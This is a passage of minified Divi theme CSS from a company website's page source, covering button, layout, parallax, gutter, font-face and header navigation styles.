.et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info 